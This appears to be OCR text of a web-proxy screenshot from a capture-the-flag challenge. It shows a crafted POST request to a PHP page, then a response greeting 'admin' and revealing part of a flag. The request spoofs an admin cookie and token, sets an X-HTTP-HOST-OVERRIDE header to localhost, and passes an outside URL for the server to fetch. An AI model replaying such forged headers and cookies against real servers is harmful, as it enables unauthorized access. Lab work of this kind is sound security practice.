 Request
Pretty Raw Hex
\n
1 POST /index.phtml?fun_004ded7246=load HTTP/1.1
2 Host: 114.203.209.112:8000
3 Content-Length: 71
4 Cache-Control: max-age=0
5 Authorization: Basic Og==
6 Upgrade-Insecure-Requests: 1
7 Origin: http://114.203.209.112:8000
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/102.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
11 Referer: http://114.203.209.112:8000/index.phtml?fun_004ded7246=load
12 Accept-Encoding: gzip, deflate
13 Accept-Language: ko-KR,ko;q=0.9
14 X-HTTP-HOST-OVERRIDE: 127.0.0.1
15 Cookie: PHPSESSID=k15n5v834e0guled68uuj1cc26; USER=admin; X-TOKEN=
e1a7dbb2624b0edc01f4bdf0d3d5e3e411ba0cd24a691509e2658d1435c2ff10
16 Connection: close
17
18 url=http%3A%2F%2Fjunior%2Ecatsecurity%2Enet%2F%7Ekevin3709%2Ftest%2Ephp
Response
Pretty Raw Hex Render
\n
cURL is powered by libcurl , used to interact with websites
Website URL
👉 Request HTTP 👈
HTTP/1.1 200 OK Date: Sat, 02 Jul 2022 15:30:36 GMT Server:
Apache/2.4.18 (Ubuntu) Vary: Accept-Encoding Content-Length: 135
Content-Type: text/html; charset=UTF-8
DEBUG ?
Hello admin
PART 2 FLAG: _ffabcdbc}